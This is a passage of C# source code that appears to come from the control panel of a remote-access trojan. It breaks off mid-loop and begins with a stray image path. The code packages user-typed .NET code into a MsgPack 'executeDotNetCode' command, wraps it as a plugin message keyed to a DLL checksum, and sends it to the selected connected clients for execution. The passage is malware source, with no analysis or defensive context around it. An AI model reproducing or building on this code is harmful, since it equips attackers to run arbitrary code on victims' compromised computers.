 foreach (string ip in listBoxReferences.Items)
{
reference.Add(ip);
}
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "executeDotNetCode";
packet.ForcePathObject("Option").AsString = comboLang.Text;
packet.ForcePathObject("Code").AsString = txtBox.Text;
packet.ForcePathObject("Reference").AsString = string.Join(",", reference);
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Miscellaneous.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (ListViewItem item in Program.form1.listView1.SelectedItems)
{
Clients client = (Clients)item.Tag;
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());